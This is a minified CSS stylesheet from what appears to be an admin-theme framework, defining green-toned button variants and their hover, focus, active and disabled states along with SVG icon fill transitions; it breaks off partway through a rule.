.svg-icon svg g [fill],.btn.btn-clean:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-clean.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-clean:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-clean:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-clean.disabled,.btn.btn-clean:disabled{color:#b5b5c3;background-color:transparent;border-color:transparent}.btn.btn-clean.disabled i,.btn.btn-clean:disabled i{color:#b5b5c3}.btn.btn-clean.disabled .svg-icon svg g [fill],.btn.btn-clean:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-clean.disabled .svg-icon svg:hover g [fill],.btn.btn-clean:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean.disabled.dropdown-toggle:after,.btn.btn-clean:disabled.dropdown-toggle:after{color:#b5b5c3}.btn.btn-clean:not(:disabled):not(.disabled).active,.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-clean.btn-dropdown,.show>.btn.btn-clean.dropdown-toggle{color:#01a35a;background-color:#f3f6f9;border-color:transparent}.btn.btn-clean:not(:disabled):not(.disabled).active i,.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-clean.btn-dropdown i,.show>.btn.btn-clean.dropdown-toggle i{color:#01a35a}.btn.btn-clean:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-clean.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-clean.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-clean:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-clean.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-clean.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-clean.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-clean.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-default{color:#b5b5c3;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default i{color:#b5b5c3}.btn.btn-default .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-default .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default.dropdown-toggle:after{color:#b5b5c3}.btn.btn-default.focus:not(.btn-text),.btn.btn-default:focus:not(.btn-text),.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default.focus:not(.btn-text) i,.btn.btn-default:focus:not(.btn-text) i,.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-default.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-default:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-default.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-default:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-default:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-default.disabled,.btn.btn-default:disabled{color:#b5b5c3;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default.disabled i,.btn.btn-default:disabled i{color:#b5b5c3}.btn.btn-default.disabled .svg-icon svg g [fill],.btn.btn-default:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-default.disabled .svg-icon svg:hover g [fill],.btn.btn-default:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default.disabled.dropdown-toggle:after,.btn.btn-default:disabled.dropdown-toggle:after{color:#b5b5c3}.btn.btn-default:not(:disabled):not(.disabled).active,.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-default.btn-dropdown,.show>.btn.btn-default.dropdown-toggle{color:#01a35a;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default:not(:disabled):not(.disabled).active i,.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-default.btn-dropdown i,.show>.btn.btn-default.dropdown-toggle i{color:#01a35a}.btn.btn-default:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-default.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-default.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-default:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-default.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-default.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-default.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-default.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-primary{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-primary i{color:#fff}.btn.btn-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary.dropdown-toggle:after{color:#fff}.btn.btn-primary.focus:not(.btn-text),.btn.btn-primary:focus:not(.btn-text),.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-primary.focus:not(.btn-text) i,.btn.btn-primary:focus:not(.btn-text) i,.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-primary.disabled,.btn.btn-primary:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-primary.disabled i,.btn.btn-primary:disabled i{color:#fff}.btn.btn-primary.disabled .svg-icon svg g [fill],.btn.btn-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary.disabled.dropdown-toggle:after,.btn.btn-primary:disabled.dropdown-toggle:after{color:#fff}.btn.btn-primary:not(:disabled):not(.disabled).active,.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-primary.btn-dropdown,.show>.btn.btn-primary.dropdown-toggle{color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-primary:not(:disabled):not(.disabled).active i,.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-primary.btn-dropdown i,.show>.btn.btn-primary.dropdown-toggle i{color:#fff}.btn.btn-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-primary{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-primary i{color:#01a35a}.btn.btn-outline-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-primary.focus:not(.btn-text),.btn.btn-outline-primary:focus:not(.btn-text),.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-primary.focus:not(.btn-text) i,.btn.btn-outline-primary:focus:not(.btn-text) i,.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-primary.disabled,.btn.btn-outline-primary:disabled{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-primary.disabled i,.btn.btn-outline-primary:disabled i{color:#01a35a}.btn.btn-outline-primary.disabled .svg-icon svg g [fill],.btn.btn-outline-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary.disabled.dropdown-toggle:after,.btn.btn-outline-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-primary:not(:disabled):not(.disabled).active,.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-primary.btn-dropdown,.show>.btn.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-primary:not(:disabled):not(.disabled).active i,.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-primary.btn-dropdown i,.show>.btn.btn-outline-primary.dropdown-toggle i{color:#fff}.btn.btn-outline-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-primary{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-primary i{color:#01a35a}.btn.btn-light-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-light-primary.focus:not(.btn-text),.btn.btn-light-primary:focus:not(.btn-text),.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-primary.focus:not(.btn-text) i,.btn.btn-light-primary:focus:not(.btn-text) i,.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-primary.disabled,.btn.btn-light-primary:disabled{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-primary.disabled i,.btn.btn-light-primary:disabled i{color:#01a35a}.btn.btn-light-primary.disabled .svg-icon svg g [fill],.btn.btn-light-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-light-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary.disabled.dropdown-toggle:after,.btn.btn-light-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-light-primary:not(:disabled):not(.disabled).active,.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-primary.btn-dropdown,.show>.btn.btn-light-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-primary:not(:disabled):not(.disabled).active i,.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-primary.btn-dropdown i,.show>.btn.btn-light-primary.dropdown-toggle i{color:#fff}.btn.btn-light-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-primary{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-primary i{color:#01a35a}.btn.btn-transparent-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-primary.focus:not(.btn-text),.btn.btn-transparent-primary:focus:not(.btn-text),.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-primary.focus:not(.btn-text) i,.btn.btn-transparent-primary:focus:not(.btn-text) i,.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-primary.disabled,.btn.btn-transparent-primary:disabled{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-primary.disabled i,.btn.btn-transparent-primary:disabled i{color:#01a35a}.btn.btn-transparent-primary.disabled .svg-icon svg g [fill],.btn.btn-transparent-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary.disabled.dropdown-toggle:after,.btn.btn-transparent-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active,.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-primary.btn-dropdown,.show>.btn.btn-transparent-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active i,.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-primary.btn-dropdown i,.show>.btn.btn-transparent-primary.dropdown-toggle i{color:#fff}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-primary{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-primary i{color:#01a35a}.btn.btn-hover-transparent-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-primary.focus:not(.btn-text),.btn.btn-hover-transparent-primary:focus:not(.btn-text),.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-primary.focus:not(.btn-text) i,.btn.btn-hover-transparent-primary:focus:not(.btn-text) i,.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-transparent-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-primary.disabled,.btn.btn-hover-transparent-primary:disabled{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-primary.disabled i,.btn.btn-hover-transparent-primary:disabled i{color:#01a35a}.btn.btn-hover-transparent-primary.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-primary.btn-dropdown,.show>.btn.btn-hover-transparent-primary.dropdown-toggle{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-primary.btn-dropdown i,.show>.btn.btn-hover-transparent-primary.dropdown-toggle i{color:#01a35a}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-primary.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-primary.focus:not(.btn-text),.btn.btn-hover-light-primary:focus:not(.btn-text),.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-primary.focus:not(.btn-text) i,.btn.btn-hover-light-primary:focus:not(.btn-text) i,.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-light-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-primary.btn-dropdown,.show>.btn.btn-hover-light-primary.dropdown-toggle{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-primary.btn-dropdown i,.show>.btn.btn-hover-light-primary.dropdown-toggle i{color:#01a35a}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-primary.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-primary.btn-clean{border:0!important}.btn.btn-link-primary{border:0;padding:0!important;border-radius:0!important;color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary i{color:#01a35a}.btn.btn-link-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-link-primary.focus:not(.btn-text),.btn.btn-link-primary:focus:not(.btn-text),.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary.focus:not(.btn-text) i,.btn.btn-link-primary:focus:not(.btn-text) i,.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#296a42}.btn.btn-link-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-primary.focus:not(.btn-text) .svg-icon svg:hover g 